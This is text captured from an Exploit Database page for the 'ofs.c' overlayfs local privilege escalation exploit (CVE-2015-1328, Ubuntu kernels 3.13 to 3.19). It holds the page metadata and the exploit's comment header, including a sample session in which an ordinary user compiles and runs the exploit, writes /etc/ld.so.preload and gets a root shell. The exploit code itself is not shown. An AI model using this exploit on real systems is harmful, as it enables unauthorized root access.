 Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation - Mozilla Firefox
Linux Kernel 3.13.
https://www.exploit-db.com/exploits/37292/
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) -
'overlayfs' Local Privilege Escalation
EDB-ID: 37292 Author: rebel Published: 2015-06-16
CVE: CVE-2015-1328 Type: Local Platform: Linux
Aliases: ofs, ofs.c, overlayfs Advisory/Source: N/A Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 /*
2 # Exploit Title: ofs.c - overlayfs local root in ubuntu
3 # Date: 2015-06-15
4 # Exploit Author: rebel
5 # Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
6 # Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
7 # CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
8
9 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
10 CVE-2015-1328 / ofs.c
11 overlayfs incorrect permission handling + FS_USERNS_MOUNT
12
13 user@ubuntu-server-1504:~$ uname -a
14 Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15 user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
16 user@ubuntu-server-1504:~$ id
17 uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
18 user@ubuntu-server-1504:~$ ./ofs
19 spawning threads
20 mount #1
21 mount #2
22 child threads done
23 /etc/ld.so.preload created
24 creating shared library
25 # id
26 uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
27